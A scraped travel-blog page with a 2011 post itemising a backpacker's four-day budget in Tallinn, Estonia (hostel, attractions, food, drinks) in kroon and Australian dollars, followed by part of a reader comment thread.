#post-author, #connect {border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background-color:#fafafa}
#comments .comment.thread-even {background-color:#fafafa;}
.nav-entries a, .woo-pagination { font:bold 16px/1em "Helvetica Neue", Helvetica, sans-serif;color:#000000; }
.woo-pagination a, .woo-pagination a:hover {color:#000000!important}
.widget h3 {font:bold 14px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#555555;border-bottom:1px solid #e6e6e6;}
.widget_recent_comments li, #twitter li { border-color: #e6e6e6;}
.widget p, .widget .textwidget { font:normal 12px/1.5em Arial, sans-serif;color:#555555; }
.widget {font:normal 12px/1.5em Arial, sans-serif;color:#555555;border-radius:1px;-moz-border-radius:1px;-webkit-border-radius:1px;}
#tabs .inside li a, .widget_woodojo_tabs .tabbable .tab-pane li a { font:bold 12px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:#555555; }
#tabs .inside li span.meta, .widget_woodojo_tabs .tabbable .tab-pane li span.meta { font:normal 11px/1.5em "Helvetica Neue", Helvetica, sans-serif;color:#555555; }
#tabs ul.wooTabs li a, .widget_woodojo_tabs .tabbable .nav-tabs li a { font:normal 11px/2em "Helvetica Neue", Helvetica, sans-serif;color:#555555; }
@media only screen and (min-width:768px) {
ul.nav li a, #navigation ul.rss a, #navigation .cart-contents, #navigation ul.rss { font:bold 16px/1em Arial, sans-serif;color:#ffc801; } #navigation ul.rss li a:before { color:#ffc801;}
#navigation ul.nav > li a:hover, #navigation ul.nav > li:hover a, #navigation ul.nav li ul li a { color:#ffffff!important; }
#navigation ul.nav > li a:hover, #navigation ul.nav > li:hover, #navigation ul.nav li ul {background-color:#000000!important}
#navigation ul.nav li ul  { border: 0px solid #dbdbdb; }
#navigation ul.nav > li > ul  { left: 0; }
#navigation ul.nav > li  { border-right: 0px solid #dbdbdb; }#navigation ul.nav > li > ul  { left: 0; }
#navigation ul.nav li.current_page_item a, #navigation ul.nav li.current_page_parent a, #navigation ul.nav li.current-menu-ancestor a, #navigation ul.nav li.current-cat a, #navigation ul.nav li.current-menu-item a { background-color:#000000; }
#navigation ul.nav li.current_page_item a, #navigation ul.nav li.current_page_parent a, #navigation ul.nav li.current-menu-ancestor a, #navigation ul.nav li.current-cat a, #navigation ul.nav li.current-menu-item a { color:#ffc801; }
#navigation  { box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; }#navigation ul li:first-child, #navigation ul li:first-child a { border-radius:1px 0 0 1px; -moz-border-radius:1px 0 0 1px; -webkit-border-radius:1px 0 0 1px; }
#navigation {background:#000000;border-top:0px solid #dbdbdb;border-bottom:0px solid #dbdbdb;border-left:0px solid #dbdbdb;border-right:0px solid #dbdbdb;border-radius:1px; -moz-border-radius:1px; -webkit-border-radius:1px;}
#top, #top ul.nav li ul li a:hover { background:#000000;}
#top ul.nav li a:hover, #top ul.nav li.current_page_item a, #top ul.nav li.current_page_parent a,#top ul.nav li.current-menu-ancestor a,#top ul.nav li.current-cat a,#top ul.nav li.current-menu-item a,#top ul.nav li.sfHover, #top ul.nav li ul, #top ul.nav > li:hover a, #top ul.nav li ul li a { color:#ffffff!important;}
#top ul.nav li a:hover, #top ul.nav li.current_page_item a, #top ul.nav li.current_page_parent a,#top ul.nav li.current-menu-ancestor a,#top ul.nav li.current-cat a,#top ul.nav li.current-menu-item a,#top ul.nav li.sfHover, #top ul.nav li ul, #top ul.nav > li:hover { background:#000000;}
#top ul.nav li a { font:bold 12px/1.6em Arial, sans-serif;color:#ffc801; }
#top ul.nav li.parent > a:after { border-top-color:#ffc801;}
}
#footer, #footer p { font:normal 13px/1.4em "Helvetica Neue", Helvetica, sans-serif;color:#999999; }
#footer {background-color:#000000;border-top:0px solid #dbdbdb;border-bottom:0px solid ;border-left:0px solid ;border-right:0px solid ;border-radius:1px; -moz-border-radius:1px; -webkit-border-radius:1px;}
.magazine #loopedSlider .content h2.title a { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
.magazine #loopedSlider .content .excerpt p { font:normal 12px/1.5em Arial, sans-serif;color:#cccccc; }
.magazine .block .post .title, .magazine .block .post .title a { font:bold 18px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }
.business #loopedSlider .content h2 { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
.business #loopedSlider .content h2.title a { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
#wrapper .business #loopedSlider .content p { font:normal 12px/1.5em Arial, sans-serif;color:#cccccc; }
.archive_header { font:bold 18px/1em Arial, sans-serif;color:#222222; }
.archive_header {border-bottom:1px solid #e6e6e6;}
.archive_header .catrss { display:none; }
</style>

<!-- Custom Favicon -->
<link rel="shortcut icon" href="https://www.theaussienomad.com/favicon.ico"/>
<!-- Options Panel Custom CSS -->
<style type="text/css">
div#jp-relatedposts h3.jp-relatedposts-headline em:before {
	border: none;
}

div#jp-relatedposts h3.jp-relatedposts-headline em {
	font-size: 20px;
}

div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
	background: none;
	font-weight: 700;
	font-size: 16px;
}
</style>


<!-- Woo Shortcodes CSS -->
<link href="https://www.theaussienomad.com/wp-content/themes/canvas/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="https://www.theaussienomad.com/wp-content/themes/canvas/custom.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet In Child Theme -->
<link href="https://www.theaussienomad.com/wp-content/themes/theaussienomad/custom.css" rel="stylesheet" type="text/css" />

<!-- Theme version -->
<meta name="generator" content="The Aussie Nomad 1.0" />
<meta name="generator" content="Canvas 5.3.0" />
<meta name="generator" content="WooFramework 6.2.9" />

<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

<!--  Mobile viewport scale -->
<meta content="initial-scale=1.0, maximum-scale=1.0, user-scalable=yes" name="viewport"/>
<meta name="p:domain_verify" content="1d168726462fc6feb4562c4c8d803279"/>
<meta name="alexaVerifyID" content="bT2m11eWc-xYwPh-frq-rGGUm9E"/>
<meta name="blogcatalog" content="9BC10179122" /> 
  	<meta name="verify-postrank" content="f4wm626" />
  	<meta property="fb:page_id" content="307335651725" />
  	
  	<link rel="openid.server" href="https://www.myopenid.com/server" />
  	<link rel="openid.delegate" href="https://theaussienomad.myopenid.com/" />
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.1/css/font-awesome.css" rel="stylesheet">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&appId=142223335832079&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-862487-4']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


</head>
<body class="wp-singular post-template-default single single-post postid-3419 single-format-standard wp-theme-canvas wp-child-theme-theaussienomad chrome alt-style-default has-lightbox two-col-left width-1050 two-col-left-1050">
	<div id="top">
		<div class="col-full">
			<h3 class="top-menu">top</h3><ul id="top-nav" class="nav top-navigation fl"><li id="menu-item-6936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6936"><a href="https://www.theaussienomad.com/">Home</a></li>
<li id="menu-item-7075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7075"><a href="https://www.theaussienomad.com/real-time-blogging-wall/">Real Time Blogging Wall</a></li>
<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a href="https://www.theaussienomad.com/post-archive-travel-map/">Post Archive Travel Map</a></li>
<li id="menu-item-6937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6937"><a href="https://www.theaussienomad.com/archives/">Archives</a></li>
<li id="menu-item-6940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6940"><a href="https://www.theaussienomad.com/about/">About</a></li>
<li id="menu-item-6938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6938"><a href="https://www.theaussienomad.com/contact/">Contact</a></li>
</ul>		</div>
	</div><!-- /#top -->
<div id="wrapper">

	<div id="inner-wrapper">

	<h3 class="nav-toggle icon"><a href="#navigation">Navigation</a></h3>

	<header id="header" class="col-full">

		<div id="logo">
<a href="https://www.theaussienomad.com/" title="wander for distraction, travel for fulfillment"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/12/header2.png" alt="The Aussie Nomad" /></a>
<span class="site-title"><a href="https://www.theaussienomad.com/">The Aussie Nomad</a></span>
<span class="site-description">wander for distraction, travel for fulfillment</span>
</div>

	</header>
	<nav id="navigation" class="col-full" role="navigation">

	<section class="menus">

	
	<a href="https://www.theaussienomad.com" class="nav-home"><span>Home</span></a>

	<h3>nav</h3><ul id="main-nav" class="nav fl"><li id="menu-item-6917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6917"><a href="https://www.theaussienomad.com/category/travel-thoughts/">Travel Thoughts</a></li>
<li id="menu-item-6918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6918"><a href="https://www.theaussienomad.com/category/featured-photos/">Featured Photos</a></li>
<li id="menu-item-6919" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6919"><a href="https://www.theaussienomad.com/category/travel-tips/">Travel Tips</a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6920"><a href="https://www.theaussienomad.com/category/vegemite-challenge/">Vegemite Challenge</a></li>
</ul>	</section><!-- /.menus -->

	<a href="#top" class="nav-close"><span>Return to Content</span></a>

</nav>
       
    <!-- #content Starts -->
	    <div id="content" class="col-full">
    
    	<div id="main-sidebar-container">    

            <!-- #main Starts -->
                        <div id="main">                       
<div class="post-3419 post type-post status-publish format-standard has-post-thumbnail hentry category-features category-travel-tips tag-cost-per-day tag-daily-budget tag-estonia tag-travel-tips">
<h1 class="title">How Much Did It Cost &#8211; Tallinn Budget</h1><div class="post-meta"><abbr class="date time published" title="2011-03-02T14:30:56+0800">March 2, 2011</abbr>  | POSTED IN <span class="categories"><a href="https://www.theaussienomad.com/category/features/">Features</a>, <a href="https://www.theaussienomad.com/category/travel-tips/">Travel Tips</a></span>  </div>
<img src="https://www.theaussienomad.com/wp-content/uploads/2011/03/HowMuchDoesItCostToTravelTallinn.jpg" alt="How Much Did It Cost &#8211; Tallinn Budget" title="How Much Did It Cost &#8211; Tallinn Budget" class="aligncenter size-full highlightimg" /> 	<div class="entry">
	    <input class="jpibfi" type="hidden"><p>I need to preface this post with the fact that the dear old Estonian Kroon (EEK) that existed when I travelled is no more. As of January 2011 Estonia joined the majority of EU countries and adopted the Euro as the currency of choice. What does that mean? Well I can no longer guarantee pricing against what things cost when I visited last year.</p>
<p>Estonia was to be one of many countries that would help keep my budget down to a respectable number. In fact when I first started to map out the places I wanted to visit, I factored in how things would be expensive in one country and then cheaper in another for balance.</p>
<p>With its own currency in the Kroon I felt like everything was costing a fortune, but really that was far from the truth. Along with perfect beer drinking weather I also spied some of the most beautiful women in my life here and no folks that wasn&#8217;t just because of all the beer I was to consume. Estonia was to break the mold on what I though European cities were all about.</p>
<table id="hor-minimalist-b" summary="Backpacking Europe Travel Budget">
<thead>
<tr>
<th scope="col">Day</th>
<th scope="col">Transport</th>
<th scope="col">Hostel</th>
<th scope="col">Attractions</th>
<th scope="col">Breakfast</th>
<th scope="col">Lunch</th>
<th scope="col">Dinner</th>
<th scope="col">Misc</th>
<th scope="col">Total EEK</th>
<th scope="col">Total $AU</th>
</tr>
</thead>
<tbody>
<tr>
<td>1</td>
<td>&#8211;</td>
<td>145</td>
<td>&#8211;</td>
<td>90</td>
<td>60</td>
<td>&#8211;</td>
<td>160</td>
<td>455</td>
<td>42.12</td>
</tr>
<tr>
<td>2</td>
<td>&#8211;</td>
<td>145</td>
<td>100</td>
<td>&#8211;</td>
<td>140</td>
<td>&#8211;</td>
<td>420</td>
<td>835</td>
<td>77.31</td>
</tr>
<tr>
<td>3</td>
<td>&#8211;</td>
<td>145</td>
<td>95</td>
<td>&#8211;</td>
<td>100</td>
<td>&#8211;</td>
<td>255</td>
<td>595</td>
<td>55.09</td>
</tr>
<tr>
<td>4</td>
<td>&#8211;</td>
<td>145</td>
<td>&#8211;</td>
<td>&#8211;</td>
<td>&#8211;</td>
<td>&#8211;</td>
<td>125</td>
<td>270</td>
<td>25</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<div class="underlinewords">
<h3>Transport</h3>
</div>
<p>I had no transport costs here, everything was within walking distance when you are living near the Old Town. The one time that I needed to catch local transport I managed to escape the cost as the hostel owner drove me and a friend there and gave us free trolleybus tickets to get home.</p>
<div class="underlinewords">
<h3>Hostel</h3>
</div>
<p>The hostel was cheap, really cheap (145 EEK or just under 10 Euro at the time) but not cheap as in bad. The place was clean, it had massive showers (locker room style), free computers to use the internet or free wifi for your own, a great big flat screen TV and not to forget a nice little kitchen with all the cooking utensils you&#8217;ll ever need.</p>
<p>It was by far the best hostel I had stayed at to date for facilities vs cost vs everything and by the time it came ready to leave I really didn&#8217;t want to go. The staff joined in on a vodka drinking session one night and even made me some good old ham and cheese toasted sandwiches. Pretty cool or what??</p>
<div class="underlinewords">
<h3>Attractions</h3>
</div>
<p>Just strolling around the Old Town was an attraction in itself. On my journey so far I&#8217;d not really come across anything like Tallinn before so taking the free walking tour (Tipped 100 EEK) was a great chance to see a lot of it and the tour guide I had loved their city.</p>
<p>As well as the tour I climbed St. Olaf’s Church (30 EEK) which had an amazing view and I also visited the Open Air Museum (95 EEK) on the other side of town which houses a variety of old buildings similar to Skansen in Stockholm.</p>
<div class="underlinewords">
<h3>Food</h3>
</div>
<p>With a kitchen better setup than in my last flat back home I headed to the supermarket for supplies. Living on a pasta concoction just about every night with toast and fruit for breakfast I had never been so proud of myself.</p>
<p>Lunch was the only meal I didn&#8217;t cook but even then I ate well as I stopped at a couple of different local restaurants with other backpackers.</p>
<div class="underlinewords">
<h3>Miscellaneous</h3>
</div>
<p>Hmm lets see&#8230; out of four nights in Tallinn I was out drinking like a fish on three of them and as such my misc cost are 75% beer 25% food. From the bottle of Vodka we bought (Tip buy the bottles that you can&#8217;t read the labels of) to the beers consumed it&#8217;s surprising I wasn&#8217;t hungover everyday.</p>
<div class="underlinewords">
<h3>Total Cost for Tallinn</h3>
</div>
<p>I only spent four days in Tallinn but could have easily spent two weeks or more. In four days I spent a total of <strong>2155 Kroon</strong> or <strong>199.55</strong><strong> AUD</strong> (at an exchange rate of 10.80 Kroon = 1 AUD). An average of almost $50 AUD a day which given my excess drinking is extremely cheap no matter how you look at it. I can see why it&#8217;s becoming such a hot tourist stop off and unfortunately a drop off point for many English stag weekends.</p>
<p>To compare the costs to today&#8217;s exchange rate, leaving Australia now (November 2014) it would have cost you $196.86 AUD. Unfortunately as I mentioned at the beginning of this post Estonia now operates under the Euro and as such I cannot tell you how that has affected prices.</p>
<p>Did I love Estonia? You bet I did. It was cheap, fun, impressively beautiful and that&#8217;s just from seeing Tallinn. I arrived knowing nothing but what Lonely Planet had told me as I&#8217;d never found a blogger who had been there before and written a great deal about it. I think that was part of the allure, set foot where no man had gone before kinda deal.</p>
<p>The East of Europe really is very different to the West and with this being my first real taste of it I&#8217;d have to say I was in love. Sure it was touristy but step outside the Old Town wall and you began to see more of what the towns past really evolved from. The public transport system, buildings and shops, everything was far from as polished as places you find to the West.</p>
<p>Overall that made it that much more interesting, a visit to the little supermarket down the road was an adventure as the shelves were filled with products I couldn&#8217;t make out. Beer in great big plastic bottles, meat that even I a butcher&#8217;s son wouldn&#8217;t eat and more.</p>
<p>Tallinn left me wanting to go back and I really hope I get the chance.</p>
	</div><!-- /.entry -->
	<div class="fix"></div>
<div class="post-utility"><p class="tags"><i class="icon-tag"></i> <a href="https://www.theaussienomad.com/tag/cost-per-day/" rel="tag">cost per day</a>, <a href="https://www.theaussienomad.com/tag/daily-budget/" rel="tag">Daily Budget</a>, <a href="https://www.theaussienomad.com/tag/estonia/" rel="tag">Estonia</a>, <a href="https://www.theaussienomad.com/tag/travel-tips/" rel="tag">Travel Tips</a></p> </div>
</div><!-- /.post -->
	        <div class="post-entries">
	            <div class="nav-prev fl"><a href="https://www.theaussienomad.com/travel-thoughts/an-afternoon-of-naples-sights/" rel="prev"><i class="icon-angle-left"></i> An Afternoon of Naples Sights</a></div>
	            <div class="nav-next fr"><a href="https://www.theaussienomad.com/blog-love/travel-blogger-friday-40/" rel="next">Travel Blogger Friday 40 <i class="icon-angle-right"></i></a></div>
	            <div class="fix"></div>
	        </div>

		<div id="comments">		 	<h3 id="comments-title">16 Responses to <em>How Much Did It Cost &#8211; Tallinn Budget</em></h3>
		 	<ol class="commentlist">
					                 
		<li class="comment even thread-even depth-1">
	    
	    	<a name="comment-8292"></a>
	      	
	      	<div id="li-comment-8292" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/79638eb0c1576ce8f65849069c28aa02016614153b6c2307f733b51e06fafbc7?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/79638eb0c1576ce8f65849069c28aa02016614153b6c2307f733b51e06fafbc7?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="http://nomadsontheroad.wordpress.com" class="url" rel="ugc external nofollow">MIKE</a></span>           
	                <span class="date">March 2, 2011 at 2:47 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/#comment-8292" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-8292">
				
				<p>I have always wanted to visit Estonia, great post mate.</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-8292" data-commentid="8292" data-postid="3419" data-belowelement="comment-8292" data-respondelement="respond" data-replyto="Reply to MIKE" aria-label="Reply to MIKE">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	<ul class="children">
	                 
		<li class="comment byuser comment-author-admin bypostauthor odd alt depth-2">
	    
	    	<a name="comment-8316"></a>
	      	
	      	<div id="li-comment-8316" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="https://www.theaussienomad.com" class="url" rel="ugc">THE AUSSIE NOMAD</a></span>           
	                <span class="date">March 2, 2011 at 7:59 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/#comment-8316" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-8316">
				
				<p>Thanks Mike, I loved it there and would go back in a heartbeat.</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-8316" data-commentid="8316" data-postid="3419" data-belowelement="comment-8316" data-respondelement="respond" data-replyto="Reply to THE AUSSIE NOMAD" aria-label="Reply to THE AUSSIE NOMAD">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	                 
		<li class="comment even thread-odd thread-alt depth-1">
	    
	    	<a name="comment-8386"></a>
	      	
	      	<div id="li-comment-8386" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/970121268ffe916ed518a184c76b9f737420aff61b6cb3128dfd7068d85db0a9?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/970121268ffe916ed518a184c76b9f737420aff61b6cb3128dfd7068d85db0a9?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="http://deutschlanduberelvis.com" class="url" rel="ugc external nofollow">THE HONOURABLE HUSBAND</a></span>           
	                <span class="date">March 3, 2011 at 2:08 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/#comment-8386" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-8386">
				
				<p>I brushed aside a little tear when I read that the exqusitely-named Estonian Kroon is no more.  It reminds me that before decimalisation, Robert Menzies wanted to call the Australian dollar the Austral.</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-8386" data-commentid="8386" data-postid="3419" data-belowelement="comment-8386" data-respondelement="respond" data-replyto="Reply to THE HONOURABLE HUSBAND" aria-label="Reply to THE HONOURABLE HUSBAND">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	<ul class="children">
	                 
		<li class="comment byuser comment-author-admin bypostauthor odd alt depth-2">
	    
	    	<a name="comment-8410"></a>
	      	
	      	<div id="li-comment-8410" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="https://www.theaussienomad.com" class="url" rel="ugc">THE AUSSIE NOMAD</a></span>           
	                <span class="date">March 3, 2011 at 8:31 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/#comment-8410" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-8410">
				
				<p>I had heard the currency was looking to change so made sure I kept a couple of souvenirs when I left. I could so have got behind the australian austral as a currency, would have been awesome.</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-8410" data-commentid="8410" data-postid="3419" data-belowelement="comment-8410" data-respondelement="respond" data-replyto="Reply to THE AUSSIE NOMAD" aria-label="Reply to THE AUSSIE NOMAD">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	                 
		<li class="comment even thread-even depth-1">
	    
	    	<a name="comment-8447"></a>
	      	
	      	<div id="li-comment-8447" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/3fe409a414b876c0cf2670d2870a830fb239feabc335700d9b1e7d7947dbfd3d?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/3fe409a414b876c0cf2670d2870a830fb239feabc335700d9b1e7d7947dbfd3d?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="http://www.womanseeksworld.com" class="url" rel="ugc external nofollow">NICOLE</a></span>           
	                <span class="date">March 4, 2011 at 11:51 AM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/#comment-8447" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-8447">
				
				<p>Great post &#8211; I loved Tallin too, and also hadn&#8217;t heard much about it before I visited. Hopefully the change to the Euro will still make it a cheap destination as I can&#8217;t wait to go back!</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-8447" data-commentid="8447" data-postid="3419" data-belowelement="comment-8447" data-respondelement="respond" data-replyto="Reply to NICOLE" aria-label="Reply to NICOLE">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	<ul class="children">
	                 
		<li class="comment byuser comment-author-admin bypostauthor odd alt depth-2">
	    
	    	<a name="comment-8508"></a>
	      	
	      	<div id="li-comment-8508" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="https://www.theaussienomad.com" class="url" rel="ugc">THE AUSSIE NOMAD</a></span>           
	                <span class="date">March 5, 2011 at 2:18 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/#comment-8508" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-8508">
				
				<p>Thanks Nicole. Tallinn was a lot of fun for me. I dont know if that was just because I had no expectations as I knew nothing going in or not, either way it sure was a lot of cheap fun.</p>
<p>I&#8217;d love to go back and see how the euro has affected it all. I remember being there and found they really only dealt in notes, the coins had so little value.</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-8508" data-commentid="8508" data-postid="3419" data-belowelement="comment-8508" data-respondelement="respond" data-replyto="Reply to THE AUSSIE NOMAD" aria-label="Reply to THE AUSSIE NOMAD">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	                 
		<li class="comment even thread-odd thread-alt depth-1">
	    
	    	<a name="comment-8487"></a>
	      	
	      	<div id="li-comment-8487" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/10693934c3eea3144fe7eb2e0273962de5a8121ae71ab17386ec7064804b2b8d?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/10693934c3eea3144fe7eb2e0273962de5a8121ae71ab17386ec7064804b2b8d?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="http://beersandbeans.com" class="url" rel="ugc external nofollow">RANDY</a></span>           
	                <span class="date">March 5, 2011 at 3:16 AM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/#comment-8487" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-8487">
				
				<p>I&#8217;ve had an itch to visit Eastern Europe for awhile, so I was excited to read a bit more about Estonia. Can&#8217;t wait to check it out now. Though, it is a bummer about the Kroon.</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-8487" data-commentid="8487" data-postid="3419" data-belowelement="comment-8487" data-respondelement="respond" data-replyto="Reply to RANDY" aria-label="Reply to RANDY">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	<ul class="children">
	                 
		<li class="comment byuser comment-author-admin bypostauthor odd alt depth-2">
	    
	    	<a name="comment-8509"></a>
	      	
	      	<div id="li-comment-8509" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="https://www.theaussienomad.com" class="url" rel="ugc">THE AUSSIE NOMAD</a></span>           
	                <span class="date">March 5, 2011 at 2:19 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/travel-tips/how-much-did-it-cost-tallinn-budget/#comment-8509" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-8509">
				
